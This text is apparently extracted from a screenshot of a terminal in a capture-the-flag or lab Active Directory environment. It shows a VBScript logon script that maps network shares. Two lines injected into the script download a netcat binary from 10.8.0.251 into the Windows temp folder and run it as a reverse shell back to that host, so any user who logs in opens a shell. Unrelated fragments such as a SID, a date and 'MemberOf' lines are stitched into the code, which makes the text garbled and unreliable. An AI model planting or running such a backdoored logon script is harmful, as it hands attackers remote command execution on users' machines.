 ❯ cat login.vbs
S-1-5-21-213243958-1766259620-4276976267
Sub MapNetworkShare(sharePath, driveLetter)
    Dim objNetwork
Tue, 22 Aug 2023 17:37:41 GMT
    Set objNetwork = CreateObject("WScript.Network")

    ' Check if the drive is already mapped
    Dim mappedDrives
    Set mappedDrives = objNetwork.EnumNetworkDrives
    Dim isMapped
1
    isMapped = False
    For i = 0 To mappedDrives.Count - 1 Step 2
        If UCase(mappedDrives.Item(i)) = UCase(driveLetter & ":") Then
            isMapped = True
            Exit For
        End If
    Next

    If isMapped Then
        objNetwork.RemoveNetworkDrive driveLetter & ":", True, True
    End If

    objNetwork.MapNetworkDrive driveLetter & ":", sharePath

    If Err.Number = 0 Then
        WScript.Echo "Mapped " & driveLetter & ": to " & sharePath
    Else
        WScript.Echo "Failed to map " & driveLetter & ": " & Err.Description
    End If

    Set objNetwork = Nothing
End Sub

Set oShell = CreateObject("Wscript.Shell")
oShell.run "cmd.exe /c curl 10.8.0.251/privesc/nc64.exe -o C:\Windows\Temp\nc64.exe"
oShell.run "cmd.exe /c C:\Windows\Temp\nc64.exe 10.8.0.251 1234 -e cmd.exe"

MapNetworkShare "\\dc.baby2.vl\apps", "V"
MapNetworkShare "\\dc.baby2.vl\docs", "L"
MemberOf
MemberOf
GRIFFITHS@BABY2.VL
MemberOf
MemberOf